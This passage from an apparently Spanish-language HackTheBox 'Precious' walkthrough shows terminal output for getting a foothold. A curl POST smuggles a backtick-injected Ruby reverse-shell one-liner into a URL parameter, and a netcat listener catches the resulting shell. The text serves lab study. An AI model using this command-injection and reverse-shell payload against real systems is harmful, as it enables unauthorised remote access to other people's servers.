 ❯ ifconfig tun0
Nuestra dirección IP de atacante
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.70  netmask 255.255.254.0  destination 10.10.14
.70
inet6 dead:beef:2::1044  prefixlen 64  scopeid 0x0<global>
inet6 fe80::493a:3a4b:b1e0:873f  prefixlen 64  scopeid 0x20<l
ink>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txque
uelen 500  (UNSPEC)
RX packets 85  bytes 20321 (19.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 99  bytes 9958 (9.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
❯ nc -lnvp 4545
listening on [any] 4545 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.11.189] 40672
whoami
ruby
Netcat a la escucha de conexiónes por el puerto :4545
Comando del exploit con CURL
❯ curl precious.htb -X POST -H 'User-Agent: Mozilla/5.0 (X11; Li
nux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0' -H 'Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H '
Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-
www-form-urlencoded' -H 'Origin: http://precious.htb' -H 'Connec
tion: keep-alive' -H 'Referer: http://precious.htb/' -H 'Upgrade
-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2F10.10.14.70%
3A80%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C
%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.14.7
0%22%2C4545%29%29%27%60'
Warning: Binary output can mess up your terminal. Use "--output
-" to tell
Warning: curl to output it to your terminal anyway, or consider
"--output
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - [29/Jan/2023 08:06:26] "GET /?name=%20 HTTP/1.1
" 200 -
Servidor HTTP levantado en el puerto :80